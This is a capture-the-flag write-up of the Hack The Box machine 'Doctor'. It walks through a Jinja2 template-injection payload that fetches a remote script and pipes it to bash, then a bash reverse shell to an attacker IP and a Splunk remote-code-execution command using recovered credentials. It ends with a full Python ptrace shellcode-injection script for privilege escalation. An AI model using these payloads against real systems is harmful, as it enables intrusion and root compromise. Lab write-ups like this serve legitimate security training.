
Doctor Writeup [HTB]
Doctor is a Linux based machine that was active since September 26th of 2020 to February 6th of 2021, we will start this machine creating an account on its site and finding a SSTI vulnerability where the results are not reflected on the same page that we inject our payload, after testing it a little bit we find out that it is running Jinja2 and search for a payload that gets us code execution so we can spawn a reverse shell, after that we find out that there is a backup of apache logs where we find the password of a user on the machine, this user uses the same password to access to splunkd, which we can use to get code execution as root and finish with the machine, after that we discuss a little bit about how would be possible to get root abusing of python3 which has a special capability set.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.209
nmap -sC -sV -p 80,8089,22, -Pn -o scan.txt 10.10.10.209

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http     Apache/2.4.41 (Ubuntu)
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open  ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after:  2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see three open port, ssh, a webpage and splunkd, so we start checking the webpage.

There we see a mail addresses to “doctors.htb”, so we add that to our hosts file and access to the site, that gets us another webpage.


It is a login page, we don’t need to find valid credentials since we can register an account.
With that we access to a simple panel.

We use feroxbuster to find any hidden file or directory, feroxbuster -u http://doctors.htb -x txt,html,php



We find “archive”, and we get to blank page, but if we check the source code we see some xml text, anyways it doesn’t show any relevant information.
Going back to the panel we test the “New Message” function, and create a simple message.

Now if we go back to “archive” que see that the title is reflected there.
Gaining Access

Since saw xml the most obvious vulnerability would be XXE, but it didn’t work, testing other kinds of vulnerabilities we get to Server Side Template Injection, so we find a guide to start our testing, but there are a bunch of different template engines, so we need to narrow down some options, Wappalyzer or whatweb can help us with that, if we check Wappalyzer we see that the site is running under Python.
We start our test an put “{{7*7}}” as the title of a message.

And checking the xml.

Yes, we got it executed, now according to the guide the template engine should be Tornado, since Jinja2 would have thrown an error, but if we test with {{foobar}} it shows nothing, and in Tornado this should give an error, so we can’t say for sure which one of these engines are being used,but let’s remember the output of Wappalyzer, it not only said Python but also Flask, Jinja2 runs under Flask, so we can guess that we are actually dealing with Jinja2. Searching for information we get to this blog where we see a poc to get code execution on Jinja2, sending a reverse shell code through http is annoying since encoding and decoding usually mess up everything, so what I like to do is curl a reverse shell code and pipe it to bash, so first we create a file named “shell.sh” with our reverse shell code inside, start a python http server, python3 -m http.server, and our nc listener, then we create a message with the title \{\{request.application.__globals__.__builtins__.__import__('os').popen('curl http://10.10.15.13:8000/shell.sh | bash').read()\}\} (erase the “\” at the start and the end, jekyll was having some problems with it), and when we open http://doctors.htb/archive we get a request on our http server and a shell on the machine.
Lateral Movement


Now the next part was really hard for me, but we just need to throw linpeas and read carefully every single line of its output until we see that there is a backup under “/var/log/apache2” (actually the image of the machine had a hint for it) that we can read, there we find the password of “shaun”, “Guitar123”. And with that we get the “user.txt”.
Privilege Escalation

Now we go back to our port scan, there is a port that we haven’t touch, splunkd is running on the port 8089, serching about it we find that there is a RCE script that would allow us to get code execution as root on the machine, so we clone the repository, then using the shell that we have on the machine we create a directory called “.empty” under “/tmp”, and inside there a file named “shell” that will contain a reverse shell code inside, bash -i >& /dev/tcp/10.10.15.13/54322 0>&1. After we had set up a listener for the conection we execute the script to get a shell, python PySplunkWhisperer2_remote.py --host 10.10.10.209 --user shaun --password Guitar123 --payload-file shell.sh --payload "bash /tmp/.empty/shell" --lhost 10.10.15.13, we specify the user and password of splunkd, payload-file is just the name under the script will be executed, payload will read the file and execute what is there, and lhost is our machine where a deployement application will be hold and serve the malicious app, so we execute it.

And with that we receive a shell as root and finish with the machine.
Possible Privilege Escalation Method
As I mentioned finding the password of “shaun” was really annoying, so first I tried another approach, I saw that python3 had cap_sys_ptrace+ep set.

I had learnt from Pentester Academy that is possible to use this to get proccess injection as root, so I tried that, here is its blog showing how to do that, but the example is for python2 so we have to tweak it a bit so it works with python3, we just have to change the shellcode to bytes and some encoding methods, resulting in:
# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct
import time

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS	= 12
PTRACE_SETREGS	= 13
PTRACE_ATTACH 	= 16
PTRACE_DETACH 	= 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
	_fields_ = [
    	("r15", ctypes.c_ulonglong),
    	("r14", ctypes.c_ulonglong),
    	("r13", ctypes.c_ulonglong),
    	("r12", ctypes.c_ulonglong),
    	("rbp", ctypes.c_ulonglong),
    	("rbx", ctypes.c_ulonglong),
    	("r11", ctypes.c_ulonglong),
    	("r10", ctypes.c_ulonglong),
    	("r9", ctypes.c_ulonglong),
    	("r8", ctypes.c_ulonglong),
    	("rax", ctypes.c_ulonglong),
    	("rcx", ctypes.c_ulonglong),
    	("rdx", ctypes.c_ulonglong),
    	("rsi", ctypes.c_ulonglong),
    	("rdi", ctypes.c_ulonglong),
    	("orig_rax", ctypes.c_ulonglong),
    	("rip", ctypes.c_ulonglong),
    	("cs", ctypes.c_ulonglong),
    	("eflags", ctypes.c_ulonglong),
    	("rsp", ctypes.c_ulonglong),
    	("ss", ctypes.c_ulonglong),
    	("fs_base", ctypes.c_ulonglong),
    	("gs_base", ctypes.c_ulonglong),
    	("ds", ctypes.c_ulonglong),
    	("es", ctypes.c_ulonglong),
    	("fs", ctypes.c_ulonglong),
    	("gs", ctypes.c_ulonglong),
	]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64
#time.sleep(1)
# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()
#time.sleep(1)
# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode=b"\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"
#print (type(shellcode))
# Inject the shellcode into the running process byte by byte.
for i in range(0,len(shellcode),4):

  # Convert the byte to little endian.
#  print (shellcode[i:4+i].hex())
  shellcode_byte_int=int(shellcode[i:4+i].hex(),16)
#  print (str(shellcode_byte_int).encode('utf-8'))
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip(b'\x00').hex()
#  print (shellcode_byte_little_endian)
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None
So to test if this works we add the capabilities to python3 on our machine sudo setcap cap_sys_ptrace+ep /usr/bin/python3.8 (note that this may change if your machine has python located in another place), then we start a proccess as root, I started a nc listener and got its PID.


Its PID is “35254”, so now we execute our process injector.

So now we can connect to the port 5600 and get a shell with root privileges.

It worked! Now lets try this on the target machine, we pick any proccess running as root and execute our injector, but as we see it fails.
Even locally the injector isn’t 100% reliable, it works around 70% of the time, but doesn’t matter how many times we try this on the target machine we can’t make it work, so probably there is another kind of measure that doesn’t allow us to get it to work, if you want to now more here is an awesome blog explaining more about the subject, I’ve seen on the forum that some people have been able to get root using python so if I find any writeup pointing to how to do it I’ll edit this post and link it :)
Here is a writeup who were able to priv esc using python3, rather than “fixing” the code so it works in python3 he hardcodes some values on it, I try it and for some reason it didn’t work for me… But since he managed to make it work it’s probably a more relialable way.